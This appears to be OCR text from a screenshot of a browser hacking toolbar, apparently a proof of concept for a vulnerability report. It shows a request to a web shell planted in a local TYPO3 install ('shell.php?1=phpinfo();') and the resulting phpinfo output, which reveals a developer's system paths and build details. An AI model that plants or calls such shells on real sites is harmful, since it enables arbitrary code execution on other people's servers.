 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://localhost/typo3/shell.php?1=phpinfo();
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
[{"Name":"shell","Value":"
PHP Version 7.3.1
php
System
Darwin MengChendeMacBook-Pro.local 18.6.0 Darwin Kernel Version 18.6.0: Thu Apr 25 23:16:27 PDT 2019;
root:xnu-4903.261.4~2/RELEASE_X86_64 x86_64
Build Date
Jul 23 2019 23:45:08
Configure Command
'./configure' '--cache-file=/Users/mengchen/.phpbrew/cache/config.cache' '--prefix=/Users/mengchen/.phpbrew
/php/php-7.3.1' '--with-config-file-path=/Users/mengchen/.phpbrew/php/php-7.3.1/etc' '--with-config-file-scan-
dir=/Users/mengchen/.phpbrew/php/php-7.3.1/var/db' '--disable-all' '--enable-session' '--enable-short-tags' '--
enable-pdo' '--enable-fpm' '--enable-debug' '--with-bz2=/usr/local/Cellar/bzip2/1.0.6_1' '--with-zlib=/usr/local/Cellar
/zlib/1.2.11' '--enable-libxml' '--enable-simplexml' '--enable-xml' '--enable-xmlreader' '--enable-xmlwriter' '--with-xsl'
'--with-libxml-dir=/usr/local/opt/libxml2' '--enable-opcache' '--with-sqlite3' '--with-pdo-sqlite' '--with-mysqli=mysqlnd'
'--with-pdo-mysql=mysqlnd' '--with-mysql-sock=/tmp/mysql.sock' '--with-pgsql=/usr/local/Cellar/postgresql
/11.1_1/bin' '--with-pdo-pgsql=/usr/local/Cellar/postgresql/11.1_1/bin' '--enable-bcmath' '--enable-calendar' '--
enable-cli' '--enable-ctype' '--enable-dom' '--enable-fileinfo' '--enable-filter' '--enable-shmop' '--enable-sysvsem' '--
enable-sysvshm' '--enable-sysvmsg' '--enable-json' '--enable-mbregex' '--enable-mbstring' '--with-mhash=/usr/local'
'--with-mcrypt=/usr/local' '--enable-pcntl' '--with-pcre-regex' '--with-pcre-dir=/usr/local' '--with-pear=/Users/mengchen
/.phpbrew/php/php-7.3.1/lib/php/pear' '--enable-phar' '--enable-posix' '--with-readline=/usr/local/opt/readline' '--
enable-sockets' '--enable-tokenizer' '--with-curl=/usr' '--with-openssl=/usr/local/opt/openssl' '--enable-zip'